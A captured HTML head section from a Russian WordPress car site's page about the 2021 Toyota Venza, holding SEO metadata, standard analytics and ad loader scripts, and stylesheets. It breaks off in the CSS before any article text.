

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2021god.com/toyota-venza-2021-goda/
body_size: 37950
content:
<!DOCTYPE html>
<!--[if IE 6]><html
id=ie6 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]><html
id=ie7 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]><html
id=ie8 dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html
dir=ltr lang=ru-RU
prefix="og: https://ogp.me/ns#" >
<!--<![endif]--><head>
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-P86PHRV');</script> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src=https://yandex.ru/ads/system/context.js async></script> <link
rel=profile href=http://gmpg.org/xfn/11><link
rel=pingback href=https://2021god.com/xmlrpc.php>
<!--[if lt IE 9]> <script src=https://2021god.com/wp-content/themes/2021god/js/html5.js></script> <![endif]--><link
rel=preconnect href=https://fonts.gstatic.com/ crossorigin><link
rel=preload href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" as=style><link
rel=preload href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" as=style><link
href="https://fonts.googleapis.com/css?family=Lato:400,700,900&display=swap" rel=stylesheet><link
href="https://fonts.googleapis.com/css?family=Raleway:200,400,700&display=swap" rel=stylesheet><link
rel=preload href=/wp-content/themes/2021god/css/reset.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/common.css as=style><link
rel=preload href=/wp-content/themes/2021god/css/lightbox.css as=style><link
rel=stylesheet href=/wp-content/themes/2021god/css/reset.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/common.css><link
rel=stylesheet href=/wp-content/themes/2021god/css/lightbox.css><title>Toyota Venza 2021 года</title><meta
name="description" content="После пятилетнего перерыва Toyota вновь представила имя Venza. Стоимость новой Toyota Venza 2021, технические характеристики, а также фото интерьера и экстерьера."><meta
name="robots" content="max-image-preview:large"><link
rel=canonical href=https://2021god.com/toyota-venza-2021-goda/ ><meta
name="generator" content="All in One SEO (AIOSEO) 4.4.3"><meta
property="og:locale" content="ru_RU"><meta
property="og:site_name" content="2021 Год Белого быка |"><meta
property="og:type" content="article"><meta
property="og:title" content="Toyota Venza 2021 года"><meta
property="og:description" content="После пятилетнего перерыва Toyota вновь представила имя Venza. Стоимость новой Toyota Venza 2021, технические характеристики, а также фото интерьера и экстерьера."><meta
property="og:url" content="https://2021god.com/toyota-venza-2021-goda/"><meta
property="article:published_time" content="2020-06-25T22:31:19+00:00"><meta
property="article:modified_time" content="2020-06-25T22:31:19+00:00"><meta
name="twitter:card" content="summary"><meta
name="twitter:title" content="Toyota Venza 2021 года"><meta
name="twitter:description" content="После пятилетнего перерыва Toyota вновь представила имя Venza. Стоимость новой Toyota Venza 2021, технические характеристики, а также фото интерьера и экстерьера."><meta
name="google" content="nositelinkssearchbox"><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента" href=https://2021god.com/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев" href=https://2021god.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="2021 Год Белого быка &raquo; Лента комментариев к &laquo;Toyota Venza 2021 года&raquo;" href=https://2021god.com/toyota-venza-2021-goda/feed/ > <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2021god.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet id=wp-block-library-css href=https://2021god.com/wp-includes/css/dist/block-library/style.min.css type=text/css media=all><link
rel=stylesheet id=classic-theme-styles-css href=https://2021god.com/wp-includes/css/classic-themes.min.css type=text/css media=all><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css type=text/css media=all><link
rel=stylesheet id=responsive-lightbox-nivo_lightbox-css-d-css href=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css type=text/css media=all><link
rel=stylesheet id=toc-screen-css href=https://2021god.com/wp-content/plugins/table-of-contents-plus/screen.min.css type=text/css media=all><style id=toc-screen-inline-css>div#toc_container{width:100%}</style><link
rel=stylesheet id=wp-postratings-css href=https://2021god.com/wp-content/plugins/wp-postratings/css/postratings-css.css type=text/css media=all><link
rel=stylesheet id=wpt-twitter-feed-css href=https://2021god.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css type=text/css media=all><link
rel=stylesheet id=wpfront-scroll-top-css href=https://2021god.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css type=text/css media=all><link
rel=stylesheet id=wordpress-popular-posts-css-css href=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css type=text/css media=all><link
rel=stylesheet id=god2021-style-css href=https://2021god.com/wp-content/themes/2021god/style.css type=text/css media=all><style id=god2021-style-inline-css>.main-color,
.sidetabs .tab-titles ul li.active a,
.sidetabs .tab-titles ul li:hover a,
.entry-tags a,
.widget_tweet .tweet
a{color:#D94E3F}.main-color-bg,
#main-menu ul li a:hover,
#main-menu .current-menu-item,
#main-menu .current_page_item,
#main-menu .current_page_item a:hover,
.pagination .current,
#respond input[type=submit],
.tagcloud a,
.widget_polls-widget .wp-polls .pollbar,
.widget_polls-widget .wp-polls
input.Buttons{background:#D94E3F}.sidetabs .tab-titles ul li.active,
.sidetabs .tab-titles ul li:hover{border-bottom:3px solid #D94E3F}.post-nav{border-bottom:2px solid #D94E3F}.pagination a:hover,
.pagination .current,
.widget_polls-widget .wp-polls
a{border:1px
solid #D94E3F}.cat2-bg{background:}.cat3-bg{background:}.cat4-bg{background:}.cat41-bg{background:}.cat236-bg{background:}.cat6-bg{background:}.cat7-bg{background:}.cat8-bg{background:}.cat9-bg{background:}.cat10-bg{background:}.cat11-bg{background:}.cat145-bg{background:}.cat12-bg{background:}.cat13-bg{background:}.cat42-bg{background:}.cat14-bg{background:}.cat15-bg{background:}.cat16-bg{background:}.cat17-bg{background:}.cat18-bg{background:}.cat234-bg{background:}.cat232-bg{background:}.cat233-bg{background:}.cat235-bg{background:}</style><link
rel=stylesheet id=god2021-font-awesome-css href=https://2021god.com/wp-content/themes/2021god/css/font-awesome/css/font-awesome.min.css type=text/css media=all><link
rel=stylesheet id=tablepress-default-css href=https://2021god.com/wp-content/tablepress-combined.min.css type=text/css media=all><link
rel=stylesheet id=msl-main-css href=https://2021god.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css type=text/css media=all><link
rel=stylesheet id=msl-custom-css href=https://2021god.com/wp-content/uploads/master-slider/custom.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/jquery/jquery.min.js id=jquery-core-js></script> <script src=https://2021god.com/wp-includes/js/jquery/jquery-migrate.min.js id=jquery-migrate-js></script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js id=responsive-lightbox-nivo_lightbox-js></script> <script id=responsive-lightbox-lite-script-js-extra>var rllArgs={"script":"nivo_lightbox","selector":"lightbox","custom_events":""};</script> <script src=https://2021god.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js id=responsive-lightbox-lite-script-js></script> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":100,"ajax_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/2021god.com\/wp-json\/wordpress-popular-posts","ID":98379,"token":"c47dcf5223","lang":0,"debug":0}</script> <script src=https://2021god.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js id=wpp-js-js></script> <link
rel=https://api.w.org/ href=https://2021god.com/wp-json/ ><link
rel=alternate type=application/json href=https://2021god.com/wp-json/wp/v2/posts/98379><link
rel=EditURI type=application/rsd+xml title=RSD href=https://2021god.com/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=https://2021god.com/wp-includes/wlwmanifest.xml><link
rel=shortlink href='https://2021god.com/?p=98379'><link
rel=alternate type=application/json+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Ftoyota-venza-2021-goda%2F"><link
rel=alternate type=text/xml+oembed href="https://2021god.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2021god.com%2Ftoyota-venza-2021-goda%2F&#038;format=xml"> <script>var ms_grabbing_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://2021god.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script> <meta
name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf"><style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><link
rel="shortcut icon" href=https://2021god.com/wp-content/uploads/2019/11/favicon.png><link
rel=apple-touch-icon href=http://2021god.com/wp-content/uploads/2019/11/fav.png><meta
property="og:url" content="https://2021god.com/toyota-venza-2021-goda/"><meta
property="og:title" content="Toyota Venza 2021 года"><meta
property="og:description" content="Содержание1 Экстерьер2 Интерьер3 Технические характеристики4 Цена и старт продаж Однако в отличие от Harrier американская версия представлена в начале..."><meta
property="og:type" content="article"><meta
property="og:image" content="https://2021god.com/wp-content/uploads/2020/06/toyota-venza-300x148.jpg">
<noscript><style>.lazyload[data-src]{display:none !important}</style></noscript><style>.lazyload{background-image:none !important}.lazyload:before{background-image:none !important}</style><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-32x32.png sizes=32x32><link
rel=icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-192x192.png sizes=192x192><link
rel=apple-touch-icon href=https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-180x180.png><meta
name="msapplication-TileImage" content="https://2021god.com/wp-content/uploads/2019/11/cropped-512x512-270x270.png">
<script data-noptimize data-wpfc-render=false>window.fpm_settings={"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","speed":"300"};</script> 
<noscript
data-noptimize id=fpm_modul><style>/*<![CDATA[*/html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer
span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll
